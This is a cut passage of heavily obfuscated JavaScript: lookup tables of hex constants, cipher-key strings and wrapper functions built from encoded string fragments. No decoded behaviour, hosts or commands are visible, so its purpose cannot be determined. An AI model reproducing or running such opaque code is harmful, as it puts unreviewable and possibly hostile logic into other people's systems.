9,_0x13a4d7:'mIEI',_0x44639f:0x191,_0x37cd2c:0x761,_0x2fdc2a:0x4e2,_0x7f0844:0x450},a0_0x260675={_0x2379c6:0x8f,_0x552f7e:0x19f},a0_0x449f87={_0x33417c:0x1c5,_0x15b636:0xd0},a0_0x571989={_0xfea7ef:0x429,_0x37fa5d:0x1cc,_0x231ab2:0x29,_0xccd720:0x1b0},a0_0x3f6133={_0x4162e0:0xadd,_0x29905d:0x801,_0xf4b109:0x8af,_0x1fad15:0x4a3,_0x311b3f:'mIEI',_0x49f5c7:0x5ac,_0x3ea048:0x58c,_0x44494e:0x86a,_0x2821b7:0x639,_0x31137a:'95Wh',_0x3f37af:0x66d,_0x58eca5:0x656,_0xd8685c:0x4ee,_0x16b04d:0x4cc,_0xf02566:'Rfgp',_0x69d08:0x71e,_0x481415:'ouyF',_0x2e1329:0x51a,_0x5ca421:0x705,_0x19e35d:0x6fe,_0x396908:'Heh(',_0x351a68:0x4d,_0x376009:0x27c,_0x886a99:'HGQ8',_0x189c08:0x46d,_0xfbb406:0x2df,_0x1a34c6:0x5d3,_0xa6cb70:0x2a4,_0x5c0e47:'uNJP',_0x583522:0x4cf,_0xe420a5:'$S3B',_0x20dd0b:0x88a,_0x26fae4:0x4d9,_0x274337:'H@(O',_0x5ad5c4:'Rfgp',_0x190886:0x97d,_0xc23f27:0x6d8,_0x36878c:0x77f,_0x2de653:'sNvA',_0x10692f:0x526,_0x45421b:0x155,_0x4787c6:0x4cd,_0x3dea02:0x8c2,_0x3522ee:0x560,_0x509766:0x686,_0xcd8c73:0x409,_0x52e3c8:0x544,_0x5f2dc7:0x1b1,_0x2cd1fe:0x256,_0x341a1f:0x1e,_0x20ac87:0xaaa,_0x50f925:0xa92,_0x38cda9:0x805,_0x2d8849:')4F3',_0x1306e4:0x3e,_0x24b35a:0xcc,_0x42e80b:'fhvQ',_0x2f99d6:0x328,_0x26c942:0x570,_0x557d52:'Rfgp',_0x1d376f:0x5ce,_0x1f4dfc:0x958,_0x9cb5d5:0x7cf,_0x556fd4:0x640,_0x4d444b:0x4e2,_0x51dc11:0x22e,_0x4cd62e:'9Uv9',_0x83f6dd:0x687,_0x1e3002:0x887,_0x10fa7d:0x199,_0x2a51cb:'%0Xj',_0x146882:0x437,_0x436857:0x58a,_0x5c5eef:0x8b,_0x4124ac:'P*)e',_0x37b204:0x17e,_0x2f20fa:0xc4,_0x2c1a65:'^Kod',_0x2facdf:0x7be,_0x4c66a8:0x90f,_0x4cd2f3:0x4c9,_0x5ca1e0:'pFBJ',_0x5ed482:0x695,_0x10f755:'aTX!',_0x136d5a:0x4c5,_0x34f6c0:0x79a,_0x2803b3:0x57a,_0x84628e:0x6c4,_0x414373:0x494,_0x59e2f0:0x403,_0x28d52e:0x6a6,_0x461b2f:0x4b1,_0x1a3efa:0x5e5,_0x1b7daa:'UMh*',_0x58daf6:0x58d,_0x3828c0:0x871,_0x16088c:'r&^K',_0x32e3ca:0x34a,_0xc25da3:0x90,_0x5de457:0x2d7,_0x4ad106:0x575,_0x34c1f3:0x16a,_0x331a9f:0x635,_0x1d35ea:0x580,_0xb6a0da:0x8ab,_0x56a529:0x1e3,_0x110bcd:')4F3',_0x156d3c:0x27f,_0x2a622b:0xe2,_0x413c1c:0x3e1,_0x548df9:0x2ac,_0x46e0df:0x3ce,_0x2b3906:0x3ef,_0xbeb21d:0x281,_0x184d5d:'wr1W',_0x1e77d4:0x5b2,_0x2cc3de:0x925,_0x1038e3:'Wq5a',_0x2e526f:0x5d0,_0x8c5c5d:0x4e1,_0x91d2b5:0x431,_0x5405b3:0xa5,_0x3405f2:'Rq8z',_0x928ee8:0x1f7,_0xa6c57b:'BNup',_0x5f01ad:0xb3,_0x107cf0:'sNvA',_0x147269:0x71a,_0xd9648b:0x8e5,_0x5d4053:'ogSM',_0x5dcfd3:0x80c,_0x317eb6:0x4c2,_0x1f2214:0x6fb,_0x574511:0x379,_0x2fe020:0x220,_0x3b6fdc:0x460,_0x2edbd0:0x511,_0x428820:0x17b,_0x479f79:0x5d7,_0x48c500:0x76f,_0x3c01f1:0x786,_0x3df900:0x5e3,_0x4477cf:0x1a0,_0x57d27:0x2db,_0x300257:0x6e6,_0xbe0b2a:0x919,_0x298406:0x719,_0x332232:0x338},a0_0x37ac96={_0x1e2ca0:0x196,_0x16a9f0:0x198},a0_0x4e81a9={_0x4d9eb5:0x12,_0x34d687:0x129,_0x1636c5:0xdd},a0_0x26d1f1={_0x1bb9ce:0x14b},a0_0x4c4712={_0x1a644a:0x3ca,_0x291269:0x9db,_0x2c31d9:0xc41,_0x3c30d4:0x37f,_0x18f515:0x571,_0x1ece40:0x2a1,_0x367f54:0x4ae,_0x2bd041:'sNvA',_0x330b0a:0x40a,_0xff1cb0:0x725,_0x3ae0f4:0x527,_0x493ab4:0xa90,_0x59a46f:0x772,_0x56c5f6:0x430,_0x60ae16:'k1A5',_0x1447e9:'Rfgp',_0x19d391:0x947,_0x558d41:'(4(u',_0xdde86:0x50e,_0x24de8d:0x4dd,_0x5a9184:0x56f,_0x2e1970:'ouyF',_0x3c35f5:0x706,_0x1d7cfd:0x3f8,_0x3ac7b6:0x3b8,_0x2c6928:0x1bf,_0x440dae:0x569,_0x38096c:'wr1W',_0x163937:0x96f,_0x19b7e9:0xc56,_0x539c1e:0x6df,_0x1ce12f:'$S3B',_0x4a8f6e:0x662,_0x2c9263:0x308,_0x41f061:0x6f3,_0x484046:0x7fe,_0x8a45f3:0xc2e,_0x669130:'03z*',_0x11be6a:0x511,_0x1233fe:'k1A5',_0x550164:0x590,_0x5a9d2c:0x259,_0x575122:0x893,_0x1b7e61:0x24e,_0x171ad6:0x32f,_0x173dd9:0x5e1,_0x2933ea:0x8c,_0x18b46e:0x32e,_0x228241:0x4d0,_0x3a2102:0x177,_0x35993a:'H@(O',_0x4c3f9c:0x710,_0x16c6f3:'[oD^',_0x2e9f7a:0xc14,_0x4e284c:0x93d,_0x59c32e:0x516,_0x53a106:'HGQ8',_0x126abb:0x689,_0xd9321d:0x54e,_0x14859e:0x95a,_0x433428:0x58e,_0x2c5994:0x398,_0x46a950:0x9ff,_0x38eacc:0xae3,_0x247eaa:0xde6,_0x515cfd:0xab1,_0x213f71:'pFBJ',_0x3fa27e:0xbbe,_0x542f83:0x96c,_0x5cca02:0xbf3,_0x2af7ac:'fhvQ',_0x2f1c74:0x740,_0xf50a29:0x74d,_0x59f541:0x844,_0x2551ec:0x9c7,_0x39ddcb:0x6bc,_0x3cd240:0x840,_0x3d7e15:0x842,_0x2d0341:0xc6,_0x58dd5a:0x109,_0x514c7c:0x294,_0x3c0f65:'jFqz',_0x60ae63:0x57f,_0x5f1b57:0xa72},a0_0x18ead8={_0x5beb57:0x154,_0x4a9f9a:0x267},a0_0x133da7={_0x3aab18:0x11e,_0xf99e1c:0x16b,_0xa32b11:0x17a,_0x4dc751:0x104},a0_0x458c1c={_0x34604b:0x6da},a0_0x14569e={_0x3cf62f:0x5e0,_0x125486:0x758,_0x371d2e:0x570},a0_0x11edbd={_0x17a62b:0x308,_0x3191a8:0x146,_0x1d4a61:0xc},a0_0x708a4c={_0x4b8546:0x913,_0x2b3d22:'9]8Q',_0x56342b:0x9a6,_0xa6908c:0xba6,_0x43e481:0x510,_0x24a86b:0x48b,_0x36e393:0x754,_0x13c718:0x93c,_0x95a2ae:0x9dc,_0x5890a0:0x634,_0x565609:0x6d8,_0x5f416b:0x559,_0x15601a:0x561,_0x35f215:0x1b9,_0x7c8e9:0x71b,_0x15337f:0x70c,_0x513a67:'r&^K',_0x5814f7:0xa86,_0x2dd412:0xa7c,_0xbdfc38:0xa35,_0x3b593d:0x5ed,_0x35873c:'9Uv9',_0x277e47:0x5ef,_0x2c85f9:0x2b8,_0x5203a8:0x3f5,_0x2c165a:0x542,_0x4db06e:'5*&3',_0x40edb4:0x5f7,_0x5ca32a:0x32d,_0xbd7cb5:'AKFl'},a0_0x16043e={_0x5151e4:0x7bf,_0x640fc1:0x427,_0x14b672:0x336,_0x23a45f:'r&^K',_0x28aeb4:0x2f9,_0x1aa9c2:0x263,_0x27894e:0x1a6,_0x2cf0f0:0xe5d,_0x1b6b10:0x917,_0x26251f:0xb2e,_0x1e0c4:'jTMY',_0x354292:'jFqz',_0x342c51:0x5ac,_0x28cc55:0x70b,_0x2eeb5a:0x720,_0x5ac091:0x72c,_0x5845c4:'BNup',_0x45dcae:0x251,_0x417a6f:0x552,_0x6e1396:'(CyR',_0x65a4de:0x774,_0x164dfa:0x7b3,_0x49de14:0x81e,_0x1e54f8:0x7c5,_0x2c7ac3:0x688,_0x1b1630:0x468,_0x5372ad:'Heh(',_0x3bf659:0x61b,_0x5338ef:0x3f4,_0x11d058:0x162,_0xeee8cf:'$S3B'},a0_0x1e49ff={_0x1ce1ad:0x17e,_0x1145c9:0x1ec},a0_0x182d46={_0x32cd6c:0x186,_0x39d9a8:0x59,_0xb9aeef:0x55},a0_0x3dd1cd={_0x143914:0x60e,_0x1870ae:0x4c4},a0_0x3d2d47={_0x147b95:0xe1},_0x5b4486={'PmCtn':_0x39e664(0x317,-a0_0x497d91._0x25788a,-a0_0x497d91._0x35b4a8,a0_0x497d91._0x3757a6,-0x112),'HbyNe':_0x39e664(a0_0x497d91._0x30978f,0x3c3,0x48a,a0_0x497d91._0x50052e,a0_0x497d91._0x5122d2),'KBfWK':_0x39e664(a0_0x497d91._0x395bb7,a0_0x497d91._0xa9dbfa,a0_0x497d91._0x1dbbb8,a0_0x497d91._0x4e1bc1,a0_0x497d91._0x265254)+_0x545d99(a0_0x497d91._0x457f6d,0x22b,a0_0x497d91._0x240898,a0_0x497d91._0x164f04,a0_0x497d91._0x13088a)+'+$','ybVOv':function(_0x4b0f6d,_0x4342eb){return _0x4b0f6d!==_0x4342eb;},'OyeNw':_0x39e664(0x166,0x3b8,a0_0x497d91._0x4b81c0,a0_0x497d91._0x2da69e,a0_0x497d91._0x47415d),'LHxQq':_0x4746f5(0x335,a0_0x497d91._0x4b2620,a0_0x497d91._0x14fabf,'rTP!',0x19f),'WIrsm':_0x3c9eed(a0_0x497d91._0x2df628,a0_0x497d91._0xad189e,a0_0x497d91._0x248a89,a0_0x497d91._0x2a30a4,'rTP!'),'wsIIZ':function(_0x5334cc,_0x348280){return _0x5334cc(_0x348280);},'Ovmrc':function(_0x530bdd,_0x50323a){return _0x530bdd===_0x50323a;},'ObdPC':_0x3f5a6d(a0_0x497d91._0xab9b6e,a0_0x497d91._0x1b32f2,a0_0x497d91._0x56e887,a0_0x497d91._0x590fc0,0x615),'sdvKn':_0x3f5a6d(0x55d,'Arwm',a0_0x497d91._0x3a4a56,a0_0x497d91._0x2fdeab,a0_0x497d91._0x1bdf89)+_0x4746f5(0x50e,a0_0x497d91._0x5692d3,0x40d,'Rfgp',a0_0x497d91._0x45896a)+_0x39e664(-a0_0x497d91._0x25fabd,a0_0x497d91._0x4ba9ca,0x265,'9Uv9',-0x2f)+_0x39e664(0x1c6,0x2d1,0x543,a0_0x497d91._0x31e5da,a0_0x497d91._0x298329),'ukwMQ':function(_0x48b653,_0x26afd5){return _0x48b653(_0x26afd5);},'OOssM':function(_0x532ed1,_0x4bcf5b){return _0x532ed1===_0x4bcf5b;},'BALTa':_0x3f5a6d(a0_0x497d91._0x465812,'*I]M',a0_0x497d91._0x59c05a,a0_0x497d91._0x4003b9,0x5cc),'csNnb':_0x3c9eed(0x258,0x494,a0_0x497d91._0x532be0,0x4f6,a0_0x497d91._0x19d60f),'AJOFe':function(_0x20ac19,_0x5ed486){return _0x20ac19(_0x5ed486);},'exunt':function(_0x21d0e7,_0x4a17af){return _0x21d0e7+_0x4a17af;},'hzVdC':function(_0x4e97a2,_0x5a281f){return _0x4e97a2*_0x5a281f;},'nIgsO':_0x3f5a6d(0x5b1,a0_0x497d91._0x129fda,0x26a,a0_0x497d91._0xa61c9,a0_0x497d91._0x48a445)+_0x4746f5(a0_0x497d91._0x2ce1d9,-0x10e,a0_0x497d91._0x3f2e48,'fhvQ',a0_0x497d91._0x5acc39),'AsIpq':function(_0x380391,_0x47650b){return _0x380391===_0x47650b;},'VIaBL':_0x3c9eed(0x84e,0x600,a0_0x497d91._0x416e32,a0_0x497d91._0x54e0fb,'9]8Q'),'LIwth':_0x39e664(-a0_0x497d91._0x5bc19b,a0_0x497d91._0x208134,0xe7,a0_0x497d91._0x58288a,a0_0x497d91._0x5bc8c2),'nOnNE':function(_0x38c662,_0x26aa99){return _0x38c662(_0x26aa99);},'cuRBl':_0x3f5a6d(0x366,'pFBJ',a0_0x497d91._0x2abe0a,0xb1,a0_0x497d91._0x518e6e)+_0x3c9eed(a0_0x497d91._0x2d9d3f,0x220,a0_0x497d91._0xb2c60d,0xa3,a0_0x497d91._0x2da69e)+_0x3f5a6d(0x2b7,a0_0x497d91._0x4a079a,a0_0x497d91._0x28b5cd,a0_0x497d91._0x35f574,0x333)+_0x3f5a6d(0x50b,a0_0x497d91._0x3efd50,a0_0x497d91._0x22015b,a0_0x497d91._0x592e36,a0_0x497d91._0x2e4f3e),'BnNBl':function(_0x5821eb,_0x3e80bf,_0xf1cf7a){return _0x5821eb(_0x3e80bf,_0xf1cf7a);},'qkXIb':function(_0x14abfe,_0x46442a){return _0x14abfe+_0x46442a;},'NcfCT':_0x4746f5(a0_0x497d91._0xf9bc84,0xaa,a0_0x497d91._0x23ec00,a0_0x497d91._0x275aaa,0x85)+_0x3f5a6d(a0_0x497d91._0x52bc2f,'03z*',0x593,0x531,a0_0x497d91._0x3655ef)+_0x3c9eed(-a0_0x497d91._0x3b4e36,0x174,a0_0x497d91._0x2e9454,0x37a,'(4(u')+_0x4746f5(0x751,a0_0x497d91._0x29e80a,0x5cf,'jFqz',a0_0x497d91._0x4e691f)+_0x545d99(a0_0x497d91._0x91d8c3,0x15a,a0_0x497d91._0x5a505b,0xca,-0x20)+_0x39e664(a0_0x497d91._0x1b4675,0xb0,-0x229,a0_0x497d91._0x49a383,-0xab)+_0x4746f5(a0_0x497d91._0x2f6259,0xc5,0x2b,'gYOa',0x6d)+'r','NCycs':_0x545d99('pFBJ',0x1bb,-0x57,-a0_0x497d91._0x2bcc63,-a0_0x497d91._0x59af75),'NojVD':_0x39e664(0x75,a0_0x497d91._0x2d0ba9,a0_0x497d91._0x53ab05,'BNup',0x5b0)+_0x3f5a6d(a0_0x497d91._0x3c6fcb,'KDOK',0x335,a0_0x497d91._0x5f4462,0x58a)+_0x545d99('ouyF',0x1d,a0_0x497d91._0x56fe18,a0_0x497d91._0x7bbe5e,-0x74)+'n','lHrBZ':_0x545d99('sNvA',a0_0x497d91._0x1b83ed,0x21e,0x2ec,0x39),'ByEwY':_0x3f5a6d(a0_0x497d91._0x2298ea,a0_0x497d91._0x1c0d31,0x7e3,a0_0x497d91._0x442b4d,a0_0x497d91._0x24ee24),'fAJvz':function(_0x670ad9,_0x79293c){return _0x670ad9===_0x79293c;},'aNSWx':_0x39e664(a0_0x497d91._0x1b57d5,a0_0x497d91._0x279157,0x470,a0_0x497d91._0x2122d0,a0_0x497d91._0x53e5a1)+_0x4746f5(a0_0x497d91._0x1e52d5,a0_0x497d91._0xabe636,a0_0x497d91._0x43eeaa,a0_0x497d91._0x1b9d17,-0x11c)+_0x3f5a6d(a0_0x497d91._0x569291,'jFqz',a0_0x497d91._0xec5003,a0_0x497d91._0x4b0e67,a0_0x497d91._0x4b435a)+'er','XZtRr':_0x3f5a6d(a0_0x497d91._0x54d3f0,'TRhR',0x769,0x83c,a0_0x497d91._0x44a39b),'NGlLf':_0x3f5a6d(a0_0x497d91._0x3c8dd0,'gYOa',0x574,0x69b,a0_0x497d91._0x183d60),'bbjfC':function(_0x4ee9fb,_0x413e85){return _0x4ee9fb*_0x413e85;},'LrJNv':function(_0x26739b,_0x587f6c){return _0x26739b+_0x587f6c;},'XoksU':_0x3f5a6d(0x482,a0_0x497d91._0x10a9ee,a0_0x497d91._0x50de5f,a0_0x497d91._0xbe4f1e,a0_0x497d91._0x21a24b),'LQAQR':function(_0x17025d,_0x2d7dad){return _0x17025d(_0x2d7dad);},'jVsiR':_0x4746f5(0x344,a0_0x497d91._0x32617d,0x6,a0_0x497d91._0x365563,a0_0x497d91._0xd515ef)+_0x3f5a6d(a0_0x497d91._0x4b1d48,'5OyS',0x67e,a0_0x497d91._0x394af5,0x592)+_0x3c9eed(0x169,-0x3c,0x311,0x19c,'r&^K')+_0x3c9eed(0x72f,a0_0x497d91._0x5409b0,a0_0x497d91._0x33c3fc,0x894,'^Kod'),'DbVbH':function(_0x667efd,_0x51e1b5){return _0x667efd===_0x51e1b5;},'tLsDy':_0x39e664(-0x3f,a0_0x497d91._0x2d814b,a0_0x497d91._0x3201fa,'Az^p',a0_0x497d91._0x45975d)+_0x39e664(0x47,a0_0x497d91._0x1893dd,-0x20e,'k1A5',a0_0x497d91._0x579299)+_0x3f5a6d(0x935,a0_0x497d91._0x49a7d3,a0_0x497d91._0x31678e,a0_0x497d91._0x3c8dd0,a0_0x497d91._0xeab42d)+_0x39e664(a0_0x497d91._0x13b31f,a0_0x497d91._0x54c35f,a0_0x497d91._0x16749e,'x5!O',a0_0x497d91._0x501918)+_0x4746f5(0x282,0x4db,0x612,'UMh*',0x2da)+_0x3f5a6d(0x331,'(4(u',a0_0x497d91._0x38ef74,a0_0x497d91._0x590541,0x32f),'pkImC':function(_0x41d396,_0x4105f8){return _0x41d396!==_0x4105f8;},'QCZZo':_0x3f5a6d(0x6f4,a0_0x497d91._0x214f41,a0_0x497d91._0x4d2591,a0_0x497d91._0x2e9793,a0_0x497d91._0x5d1d03),'fLpIH':function(_0x26e00e,_0xc9fbed){return _0x26e00e(_0xc9fbed);},'EpKWF':function(_0x4bbebd,_0x40c320){return _0x4bbebd!==_0x40c320;},'CKkSD':_0x3c9eed(a0_0x497d91._0x5c88d6,0x916,0x69c,a0_0x497d91._0x1b4675,a0_0x497d91._0x154da1),'OvOCd':_0x3c9eed(a0_0x497d91._0x32c2e5,0x5cb,a0_0x497d91._0x4d30c1,0x620,'gYOa'),'yeKog':function(_0x2f443e,_0x1265c3,_0x2b05a6){return _0x2f443e(_0x1265c3,_0x2b05a6);},'RItSb':function(_0x2efbdf,_0x462e18){return _0x2efbdf+_0x462e18;},'AgHxy':function(_0x2c6f21,_0x2ccd2d){return _0x2c6f21(_0x2ccd2d);},'ARkMl':function(_0x3eb34b,_0x1edb53){return _0x3eb34b!==_0x1edb53;},'ydbIU':_0x39e664(a0_0x497d91._0x24784c,a0_0x497d91._0x3c6be,a0_0x497d91._0x58bf24,'95Wh',a0_0x497d91._0x45c4bb),'VTpDu':_0x39e664(0x5c1,0x471,a0_0x497d91._0x3ec3ce,'rTP!',a0_0x497d91._0x2fb68a),'wNRsJ':function(_0xfc0827,_0x2a957d,_0x246f00){return _0xfc0827(_0x2a957d,_0x246f00);},'mkGgW':function(_0x5f05e9,_0x1519b2){return _0x5f05e9(_0x1519b2);},'rlpiY':function(_0x4411ed,_0x59c3f9){return _0x4411ed(_0x59c3f9);},'LXGZH':function(_0x930e1c,_0x5c2fac){return _0x930e1c(_0x5c2fac);},'TwdmU':function(_0x1f40db,_0x50184a){return _0x1f40db(_0x50184a);},'YwFTB':function(_0x5d8a14,_0x2c3e00){return _0x5d8a14(_0x2c3e00);},'ptpJz':_0x3c9eed(a0_0x497d91._0x17ef5e,a0_0x497d91._0x2a525e,0x872,0xaec,a0_0x497d91._0x45f623),'vICbV':_0x3c9eed(a0_0x497d91._0x10c620,a0_0x497d91._0x22ffe6,a0_0x497d91._0x49f175,0x946,a0_0x497d91._0x368935),'mIBVx':_0x3f5a6d(a0_0x497d91._0xde92d1,'KDOK',a0_0x497d91._0x55ed83,-0x24,a0_0x497d91._0x71106),'AxQyC':function(_0x5eb60e,_0x21930e){return _0x5eb60e===_0x21930e;},'sUDwF':_0x545d99('ouyF',a0_0x497d91._0x43a97b,a0_0x497d91._0x30bb53,a0_0x497d91._0x47b480,0x7f8)+_0x4746f5(a0_0x497d91._0x55ff48,-a0_0x497d91._0x39b863,0x378,a0_0x497d91._0x372323,-a0_0x497d91._0x2c6a0d),'WOWnU':_0x39e664(0x407,a0_0x497d91._0x1c6f9,0x3a0,a0_0x497d91._0x38c8ac,0x3f1),'TETmK':_0x545d99('C(Q]',0x1e7,-0x1cb,0x187,a0_0x497d91._0xd86a82),'ApfEb':_0x4746f5(a0_0x497d91._0x485c8c,0x848,0x254,a0_0x497d91._0x3a836b,0x47d),'ZsTzH':function(_0x225fc8,_0x4a8da9){return _0x225fc8===_0x4a8da9;},'cCbWV':_0x3c9eed(a0_0x497d91._0x1ecca7,0x76,a0_0x497d91._0x46009c,a0_0x497d91._0x18ad77,'5*&3'),'PnXlf':_0x3f5a6d(a0_0x497d91._0x393d1d,a0_0x497d91._0xe1881b,a0_0x497d91._0x460796,0x1d9,0x18d),'NBQgQ':function(_0x1a2593,_0x234b24){return _0x1a2593(_0x234b24);},'wbVOK':function(_0x7b90bb,_0x308bb6){return _0x7b90bb!==_0x308bb6;},'yojXO':_0x545d99(a0_0x497d91._0xefe82f,-a0_0x497d91._0x163690,a0_0x497d91._0x540fd2,0x29,0x370),'oXxcz':_0x4746f5(0x6c7,0x4ba,0x586,'(CyR',a0_0x497d91._0x1d7696),'laQnS':_0x39e664(-0x169,a0_0x497d91._0x21862c,a0_0x497d91._0x58bf24,a0_0x497d91._0x368935,a0_0x497d91._0x2941d0),'oGfCF':_0x3c9eed(a0_0x497d91._0x23ec59,a0_0x497d91._0xc52e8a,0x665,0x4a9,a0_0x497d91._0x1d3368)+'ad','YycqH':_0x3f5a6d(0x8fd,a0_0x497d91._0x47758a,a0_0x497d91._0xfe8b31,0xc28,a0_0x497d91._0x5acc48),'wfKca':_0x4746f5(a0_0x497d91._0x5332bf,a0_0x497d91._0x5da3ad,0x17c,'rTP!',a0_0x497d91._0x29da26)+_0x4746f5(a0_0x497d91._0x63ed20,a0_0x497d91._0x348679,-0xa0,a0_0x497d91._0x57fb03,a0_0x497d91._0x5e756a)+'n','cAQBe':_0x4746f5(a0_0x497d91._0x9e5d32,0x15f,a0_0x497d91._0x25788a,a0_0x497d91._0x1b9705,a0_0x497d91._0x10d3f8)+_0x4746f5(a0_0x497d91._0x238d06,a0_0x497d91._0x3e9edd,a0_0x497d91._0x24febe,a0_0x497d91._0x1b363a,-a0_0x497d91._0x39293e),'AWaLz':_0x3f5a6d(a0_0x497d91._0x4bade9,'BNup',a0_0x497d91._0x915117,a0_0x497d91._0x442b4d,0x5d2),'ZzntS':_0x4746f5(0x25d,0x3da,a0_0x497d91._0x5d5acc,'Az^p',-0x98),'qgPNF':function(_0x4b3fd6,_0x1dc983){return _0x4b3fd6!==_0x1dc983;},'kcLlL':_0x3f5a6d(0x30c,a0_0x497d91._0x4e1bc1,-a0_0x497d91._0x151bc8,0x3d7,a0_0x497d91._0x4de1aa),'mSWTA':_0x3c9eed(0x9e,a0_0x497d91._0x4edc02,0x199,-0x1d5,'VLj4'),'iwxTy':_0x3c9eed(-0x4a,0x5a0,a0_0x497d91._0x82188e,0xde,'P*)e')+_0x39e664(0x3fd,a0_0x497d91._0x281b3e,a0_0x497d91._0x5593cd,a0_0x497d91._0x83c837,a0_0x497d91._0x2e40f7),'OJImQ':_0x39e664(a0_0x497d91._0xf4ef98,a0_0x497d91._0x5130b3,a0_0x497d91._0x5d7a57,a0_0x497d91._0x139ef4,a0_0x497d91._0x64b7a7),'wtAmv':_0x39e664(a0_0x497d91._0x47ca21,a0_0x497d91._0x5d74ba,0x468,a0_0x497d91._0x562967,a0_0x497d91._0x3274df)+'t','stOUA':_0x3f5a6d(a0_0x497d91._0x2f0172,a0_0x497d91._0xf02650,0x4d4,a0_0x497d91._0x2148c7,a0_0x497d91._0x2f3b8c),'haoSH':_0x4746f5(0x11c,0x226,-0x164,a0_0x497d91._0x224cba,-0x1f2)+_0x4746f5(0x40f,0x5fe,0x5a8,'5*&3',0x20e),'zujob':_0x545d99('BNup',0xec,0x8b,0x32a,0x4db)+'ty','LjIRd':_0x3c9eed(a0_0x497d91._0x41f7df,0x5f1,a0_0x497d91._0x390c47,0x3f9,'TRhR')+_0x3f5a6d(a0_0x497d91._0x5acc39,a0_0x497d91._0x45f623,a0_0x497d91._0x176f12,a0_0x497d91._0x16a95a,a0_0x497d91._0x543c7c),'SYOMr':_0x3f5a6d(0x910,'KDOK',0xb97,0xa27,0x746)+'n','RkRLu':_0x545d99(a0_0x497d91._0x336140,0xe6,0x33a,a0_0x497d91._0x39a94e,0x6d6),'irpDu':function(_0x4559a3,_0x3504b7){return _0x4559a3+_0x3504b7;},'bcwQd':_0x3f5a6d(a0_0x497d91._0xddf51e,a0_0x497d91._0x372323,0x5e6,a0_0x497d91._0x1a9f2f,a0_0x497d91._0x58478e),'AwVYq':_0x4746f5(0x2a6,-a0_0x497d91._0x924d7a,0x182,'jFqz',0x5df),'YMdMR':function(_0x5264b1,_0x2d76fb){return _0x5264b1(_0x2d76fb);},'drIpp':_0x3c9eed(a0_0x497d91._0x206618,a0_0x497d91._0x24d1e7,0x5e4,0x47e,'jFqz'),'bwMuQ':_0x3f5a6d(a0_0x497d91._0x177fbf,a0_0x497d91._0x8b20d7,0x6c5,0x58b,0x44e),'dFDOY':_0x545d99(a0_0x497d91._0x50052e,a0_0x497d91._0x4959a7,a0_0x497d91._0xd7c406,0x446,0x20b)+'t','PZMDG':function(_0x4317a7,_0x46d2ec){return _0x4317a7===_0x46d2ec;},'ZIZHt':function(_0x4ea607,_0x1b0b05){return _0x4ea607===_0x1b0b05;},'sJKcd':_0x4746f5(a0_0x497d91._0x1a248c,-0x2ee,-a0_0x497d91._0x29a970,a0_0x497d91._0x31e5da,-0xb4),'iJGca':_0x3c9eed(a0_0x497d91._0x31f93e,0x460,a0_0x497d91._0x379d97,-0x19f,'aTX!')+_0x3c9eed(0x42c,0x1f9,0x269,0x2f,'fhvQ'),'ybbuW':_0x3f5a6d(0x4ad,a0_0x497d91._0x4cbc6f,0x15f,0x501,0x750),'ATLfJ':_0x4746f5(a0_0x497d91._0x21a24b,0x8f1,0x864,'HGQ8',a0_0x497d91._0x1f0da9),'yHmic':_0x4746f5(a0_0x497d91._0x5c0383,0x1f1,a0_0x497d91._0x5f7a6d,'mIEI',0x38d)+_0x545d99(a0_0x497d91._0x703519,0x2ba,0x65a,0x5b9,0x709)+_0x4746f5(a0_0x497d91._0x4f8317,a0_0x497d91._0x4c9064,a0_0x497d91._0x64936c,a0_0x497d91._0xefe82f,0x418),'YlPlT':_0x545d99(a0_0x497d91._0x3376c5,0x34e,0x499,a0_0x497d91._0x57fc44,0x805),'JAAtY':_0x39e664(a0_0x497d91._0x352954,0x5ab,a0_0x497d91._0x460241,'aTX!',a0_0x497d91._0x2c494b),'dpNPg':function(_0x2bf49e,_0x166caf){return _0x2bf49e(_0x166caf);},'MNEVU':function(_0x5ddb32,_0x25ec96){return _0x5ddb32(_0x25ec96);},'aVAox':function(_0x2162ab,_0x311836){return _0x2162ab(_0x311836);},'WgDFl':function(_0x437489){return _0x437489();},'PPQBU':_0x3f5a6d(0x57b,'ajGJ',0x56f,a0_0x497d91._0x3e8ebd,a0_0x497d91._0x301ef9)+'g','OcJkx':_0x4746f5(0x173,a0_0x497d91._0x57090e,-a0_0x497d91._0x303534,'pFBJ',0x2e),'qWwFR':_0x39e664(a0_0x497d91._0x3b8e86,0x434,a0_0x497d91._0x315f06,a0_0x497d91._0x3efd50,0x135),'SFfco':_0x3c9eed(0x130,0x329,0x419,0x2e9,a0_0x497d91._0x25a265),'VdXFs':function(_0x3d91fe,_0x260df2){return _0x3d91fe(_0x260df2);},'CyOmd':function(_0x27c15b,_0x424291){return _0x27c15b+_0x424291;},'JWdGp':_0x545d99('fhvQ',a0_0x497d91._0x46e1d0,a0_0x497d91._0x34b962,a0_0x497d91._0x5d2865,-a0_0x497d91._0x3b3fc1)+_0x3f5a6d(0x7ba,a0_0x497d91._0xcb5a4d,0x95b,0x863,a0_0x497d91._0x4637dc),'vnMRo':_0x3c9eed(0x401,0x70,a0_0x497d91._0x362aef,-0x125,a0_0x497d91._0x49a383)+_0x4746f5(a0_0x497d91._0x3519c6,a0_0x497d91._0x2ddfc2,-a0_0x497d91._0x28caee,a0_0x497d91._0x703519,a0_0x497d91._0x54d0ef)+_0x3c9eed(a0_0x497d91._0x41fe5e,a0_0x497d91._0x52862b,0x705,a0_0x497d91._0x258cda,'ajGJ')+'e','AOmDU':_0x3f5a6d(a0_0x497d91._0x3e3954,'Heh(',0x54c,0x427,0x4d8)+'e','XBOUY':_0x39e664(a0_0x497d91._0x1243a7,0x1b1,0x555,'aTX!',0x2d1),'nRtsp':_0x3f5a6d(a0_0x497d91._0x7a3aa4,'Rq8z',a0_0x497d91._0x18a32c,0x3e6,a0_0x497d91._0x1778a1)+'i','gtfUE':_0x3c9eed(a0_0x497d91._0x5ec301,a0_0x497d91._0x157224,a0_0x497d91._0x4caa49,0x71b,'Rq8z')+_0x4746f5(0x73d,a0_0x497d91._0x572008,0x657,a0_0x497d91._0x5c975f,0x620)+_0x3c9eed(a0_0x497d91._0xc76948,0x380,a0_0x497d91._0x1b5f78,-0xe4,a0_0x497d91._0xd824fb)+_0x545d99(a0_0x497d91._0x4a079a,a0_0x497d91._0x2449a2,0x5e0,a0_0x497d91._0x1de109,a0_0x497d91._0x2b163a)+_0x545d99(a0_0x497d91._0x468951,0x412,0x6e,a0_0x497d91._0x2d9c74,-a0_0x497d91._0x15bdc3)+_0x3c9eed(a0_0x497d91._0x36d022,0x985,0x80e,a0_0x497d91._0x48a445,'gYOa')+_0x39e664(0x68b,a0_0x497d91._0x3372b6,a0_0x497d91.